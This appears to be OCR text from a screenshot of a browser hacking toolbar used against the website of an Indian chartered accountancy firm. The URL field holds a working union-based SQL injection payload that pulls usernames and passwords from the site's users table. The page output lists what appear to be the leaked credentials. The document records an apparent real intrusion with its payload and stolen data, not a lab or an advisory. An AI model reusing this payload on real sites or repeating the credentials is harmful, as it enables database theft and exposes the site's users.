 7:48 PM
1/25/2022
Cyberfox
Chartered Accountant, CA in Ind...
Chartered Accountant, CA in Ind...
www.cacpa.in/page.php?id=4' union select 1,2,3,(SELECT+GROUP_CONCAT(username,password+SEPARATOR+0x3c62723e)+FROM+cacpa_cacpa.users),5--+
Search
INT
SQL- UNION BASED- LOCAL VARIABLE DIOS- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI- Arena LINKS-
Load URL
Split URL
Execute
http://www.cacpa.in/page.php?id=4' union select 1,2,3,(SELECT+GROUP_CONCAT(username,password+SEPARATOR+0x3c62723e)+FROM+cacpa_cacpa.users),5--+
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
HOME ABOUT US TEAM & INFRA PAYMENTS CONTACT US FLOWCHARTS
What's New
CIRCULARS / NOTIFICATIONS DIGITAL SINATURES
QUICK MENU
Search..
OUR SERVICES
AUDITING & ASSURANCE
TAXATION
COMPANY LAW MATTERS
PROJECT FINANCING
PROJECT MANAGEMENT
APPELLATE MATTERS
MANAGEMENT CONSULTANCY
PERSONAL ADVISORY
User Login
Login
Username:
*
Password: *
Login
abc123456
mahesh123456
elegant123456
apsaratea123456
rakesh123456
landscape123456
rakesh11234
COMPANY
INCOME TAX
FIRM REGISTRATION
SERVICE TAX
SALES TAX
NGO REGISTRATION
TRADE MARK REGS.
IEC CODE
NEWS & EVENTS
Record Rs 32,000 Crore Seized in
Tax Raids...
Record Rs 32,000 Crore Seized in
Tax Raids The Central Board of
Direct Tax (CBDT) has set a
record ...
Jan 24, 2022
Bombay High Court Makes
Settlement Of Pre-GST Disputes